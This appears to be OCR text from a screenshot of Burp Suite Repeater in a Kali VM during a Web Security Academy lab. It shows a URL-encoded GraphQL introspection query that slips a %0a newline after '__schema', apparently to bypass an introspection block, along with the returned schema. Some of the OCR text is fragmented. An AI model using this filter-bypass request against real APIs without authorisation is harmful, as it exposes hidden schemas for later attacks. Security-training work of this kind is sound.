 Kali-Nuevo-Ent-Git [Corriendo] - Oracle VirtualBox
10.0.2.15 Disconnected No target 58% 01:40 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
5 × +
Send Cancel < > Target: https://0aae00e204289911835d4bff00a80077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
query+IntrospectionQuery+%7B%0D%0A++__schema%0a+%7B%0D%0A++++queryType+%7B%0D%0A++++++name%0D%0A++++
+%7D%0D%0A++++mutationType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++
++name%0D%0A++++%7D%0D%0A++++types+%7B%0D%0A++++++...FullType%0D%0A+++
0D%0A++++++name%0D%0A++++++description%0D%0A++++++args+%7B%0D%0A++++++
D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A%0D%0Afragment+FullType+on+__
me%0D%0A++description%0D%0A++fields%28includeDeprecated%3A+true%29+%7
iption%0D%0A++++args+%7B%0D%0A++++++...InputValue%0D%0A++++%7D%0D%0A++
Ref%0D%0A++++%7D%0D%0A++++isDeprecated%0D%0A++++deprecationReason%0D%
%0D%0A++++...InputValue%0D%0A++%7D%0D%0A++interfaces+%7B%0D%0A++++...
Values%28includeDeprecated%3A+true%29+%7B%0D%0A++++name%0D%0A++++desc
0D%0A++++deprecationReason%0D%0A++%7D%0D%0A++possibleTypes+%7B%0D%0A++
%7D%0D%0A%0D%0Afragment+InputValue+on+__InputValue+%7B%0D%0A++name%0D
7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A++defaultValue%0D%0A%7D%0D%0A%
e+%7B%0D%0A++kind%0D%0A++name%0D%0A++ofType+%7B%0D%0A++++kind%0D%0A++
0A++++++kind%0D%0A++++++name%0D%0A++++++ofType+%7B%0D%0A++++++++kind%
7D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A HTTP/2
2 Host: 0aae00e204289911835d4bff00a80077.web-security-academy.net
3 Cookie: session=lDH3rCmCTlhJzpIAYeJTyrzfhuUEvAea
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0aae00e204289911835d4bff00a80077.web-security-academy
11 Referer: https://0aae00e204289911835d4bff00a80077.web-security-academ
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=N7eZ16kNXLtlWN4dz0JbNq535kIBTW2o&username=gamuke&password=gamuke
GraphQL
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Set introspection query
Set legacy introspection query
Save GraphQL queries to site map
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
GIN
{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 },
12 "mutationType":{
13 "name":"mutation"
14 },
15 "subscriptionType":null,
16 "types":[
17 {
18 "kind":"SCALAR",
19 "name":"Boolean",
20 "description":"Built-in Boolean",
21 "fields":null,
22 "inputFields":null,
23 "interfaces":null,
24 "enumValues":null,
25 "possibleTypes":null
26 },
27 {
28 "kind":"INPUT_OBJECT",
29 "name":"DeleteOrganizationUserInput",
30 "description":null,
31 "fields":null,
32 "inputFields":[
33 {
34 "name":"id",
35 "description":null,
36 "type":{
37 "kind":"NON_NULL",
38 "name":null,
39 "ofType":{
40 "kind":"SCALAR",
41 "name":"Int",
42 "ofType":null
43 }
44 },
45 "defaultValue":null
46 }
47 ],
48 "interfaces":null,
49 "enumValues":null,
Inspector
Selection 5 (0x5)
Selected text
%0a+%
Decoded from: URL encoding
\n
%
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Search
Search 0 highlights
Done 36,283 bytes | 286 millis
Event log (7) All issues (182) Memory: 218.5MB